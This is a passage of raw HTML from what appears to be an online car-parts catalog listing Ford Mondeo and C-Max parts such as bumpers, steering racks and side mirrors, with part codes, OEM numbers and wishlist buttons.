									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29105" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29105&quot;,&quot;NAME&quot;:&quot;Bumper rear&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372388&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372389&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL0722266&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/8c7/z3ki8mjanbo0m15ih14kxv3w231zkm23.jpg" alt="MONDEO Bumper rear (FDL0722266)" title="Bumper rear (FDL0722266) / OEM: 1904743 / 2071258 / 2071264 / 2071266 / 2071268 / 2071270 / 2071272 / 2071274 / 2071276 / 2071278 / 2372376 / 2372378 / 2393762" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/646/0fsu35xuz10y26ifepfdyk80yl5dlokq.jpg" alt="MONDEO Bumper rear (FDL0722266)" title="MONDEO Bumper rear (FDL0722266)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Bumper rear 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL0722266</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1904743 / 2071258 / 2071264 / 2071266 / 2071268 / 2071270 / 2071272 / 2071274 / 2071276 / 2071278 / 2372376 / 2372378 / 2393762</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29084" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29084&quot;,&quot;NAME&quot;:&quot;Front bumper bracket right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372346&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372347&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2182188R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/051/lqhy93jhxug5gzlyic9dlpe6h6bc1iqu.jpg" alt="MONDEO Front bumper bracket right (FDL2182188R)" title="Front bumper bracket right (FDL2182188R) / OEM: 1859737 / 2167446 / DS7317D958BD" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/942/4p0k7pc6x7x8028ndl4cermwm8sazd14.jpg" alt="MONDEO Front bumper bracket right (FDL2182188R)" title="MONDEO Front bumper bracket right (FDL2182188R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Front bumper bracket right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2182188R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1859737 / 2167446 / DS7317D958BD</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29083" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29083&quot;,&quot;NAME&quot;:&quot;Front bumper bracket left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372344&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372345&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2182188L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/b01/kzs5bek1ke93bfkv4uxo8un0ul9ahli8.jpg" alt="MONDEO Front bumper bracket left (FDL2182188L)" title="Front bumper bracket left (FDL2182188L) / OEM: 1859760 / 2167450 / DS7317D959BD" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/9d8/t7snz27p1ezk6t92e5ib18lqsp5re575.jpg" alt="MONDEO Front bumper bracket left (FDL2182188L)" title="MONDEO Front bumper bracket left (FDL2182188L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Front bumper bracket left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2182188L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1859760 / 2167450 / DS7317D959BD</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29027" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29027&quot;,&quot;NAME&quot;:&quot;Intercooler radiator&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/c-max\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372232&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372233&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL01681681&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/ad5/b94g2v32ospoiujqp1dhjw3hmzo4am8q.jpg" alt="C-MAX Intercooler radiator (FDL01681681)" title="Intercooler radiator (FDL01681681) / OEM: 1423852 / 1429406 / 1594851 / 1742060 / 6G919L440FE" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/7d4/tqq8sdzm7tk0zu05cjqiaazbkkhnb40n.jpg" alt="C-MAX Intercooler radiator (FDL01681681)" title="C-MAX Intercooler radiator (FDL01681681)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Intercooler radiator 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL01681681</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1423852 / 1429406 / 1594851 / 1742060 / 6G919L440FE</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28980" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28980&quot;,&quot;NAME&quot;:&quot;Steering rack&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372138&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372139&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL12712727&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/fc3/6skyjdhv44tl0mx12j57fabpnej0bk3a.jpg" alt="MONDEO Steering rack (FDL12712727)" title="Steering rack (FDL12712727) / OEM: 1459747 / 1462955 / 1504781 / 1514144 / 1572577 / 1760996 / 1771988 / 1789455 / 7G913A500AP" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/a32/jkttl6d4kxv5ldq2tqj7zxbhu35lfvtw.jpg" alt="MONDEO Steering rack (FDL12712727)" title="MONDEO Steering rack (FDL12712727)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering rack 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL12712727</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1459747 / 1462955 / 1504781 / 1514144 / 1572577 / 1760996 / 1771988 / 1789455 / 7G913A500AP</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28979" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28979&quot;,&quot;NAME&quot;:&quot;Steering rack&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372136&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372137&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL12512525&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/0d6/cwhmmjgg71yr854fqna56rxz6mbg6oso.jpg" alt="MONDEO Steering rack (FDL12512525)" title="Steering rack (FDL12512525) / OEM: 1232101 / 1330433 / 1434055 / 1S7C3200EJ / 4097481 / 4098607 / 4110031 / 4125329" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/4bd/p3ko848eylpphz2rws1c45mq739paujp.jpg" alt="MONDEO Steering rack (FDL12512525)" title="MONDEO Steering rack (FDL12512525)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering rack 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL12512525</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1232101 / 1330433 / 1434055 / 1S7C3200EJ / 4097481 / 4098607 / 4110031 / 4125329</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28828" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28828&quot;,&quot;NAME&quot;:&quot;Stop lamp&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/c-max\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371874&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371875&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL17500175&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/256/slb85dnp0ph92zj08qzmiddbjis066w1.jpg" alt="C-MAX Stop lamp (FDL17500175)" title="Stop lamp (FDL17500175) / OEM: 1151763 / 1151768" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/96e/di3qn7cn63gw5yj84ss5ry1c5lfp8881.jpg" alt="C-MAX Stop lamp (FDL17500175)" title="C-MAX Stop lamp (FDL17500175)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Stop lamp 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL17500175</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1151763 / 1151768</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28702" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28702&quot;,&quot;NAME&quot;:&quot;Valve cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/c-max\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371664&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371665&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL06906969&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/4ed/0qutznye1zrzdrkr2xevx7icqn85lok9.jpg" alt="C-MAX Valve cover (FDL06906969)" title="Valve cover (FDL06906969) / OEM: 1254492 / 1302381 / 1306340 / 1319267 / 1354584 / 1360337 / 1373319 / 1379864 / 1423653 / 1473357 / 1540650 / 1557512 / 5131753 / 5S6G6M293AK" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/6fd/3q38lqpfnbxq6l6e411w2wlfblzrwf9u.jpg" alt="C-MAX Valve cover (FDL06906969)" title="C-MAX Valve cover (FDL06906969)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Valve cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL06906969</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1254492 / 1302381 / 1306340 / 1319267 / 1354584 / 1360337 / 1373319 / 1379864 / 1423653 / 1473357 / 1540650 / 1557512 / 5131753 / 5S6G6M293AK</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28607" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28607&quot;,&quot;NAME&quot;:&quot;Side-view mirror left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371494&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371495&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL5757577L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/98b/rfky6hozey42irkpepo6wsos5upg9rey.jpg" alt="MONDEO Side-view mirror left (FDL5757577L)" title="Side-view mirror left (FDL5757577L) / OEM: 1776372" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b7d/bheafcammjby8x86sc0ifuk1kc5fpuny.jpg" alt="MONDEO Side-view mirror left (FDL5757577L)" title="MONDEO Side-view mirror left (FDL5757577L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Side-view mirror left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL5757577L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1776372</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28503" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28503&quot;,&quot;NAME&quot;:&quot;Side-view mirror right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371286&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371287&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL5757577R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/847/c2v3ocaz9nbh6kg21wmgj1scxseqtptm.jpg" alt="MONDEO Side-view mirror right (FDL5757577R)" title="Side-view mirror right (FDL5757577R) / OEM: 1776304" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/3be/wmss0paakaa2rnv0rvnjpb9ax8v5usa2.jpg" alt="MONDEO Side-view mirror right (FDL5757577R)" title="MONDEO Side-view mirror right (FDL5757577R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Side-view mirror right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL5757577R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1776304</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28447" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28447&quot;,&quot;NAME&quot;:&quot;Side-view mirror right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;371174&quot;,&quot;DETAIL_PICTURE&quot;:&quot;371175&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL1015520R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/bd7/k55b6qxqgm4f44d4pog65c70emv63m6t.jpg" alt="MONDEO Side-view mirror right (FDL1015520R)" title="Side-view mirror right (FDL1015520R) / OEM: 2004038 / 2178319 / 5320249" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/cd7/1dv4yrogzz8v3nnzh9xflobcg5apzeyo.jpg" alt="MONDEO Side-view mirror right (FDL1015520R)" title="MONDEO Side-view mirror right (FDL1015520R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
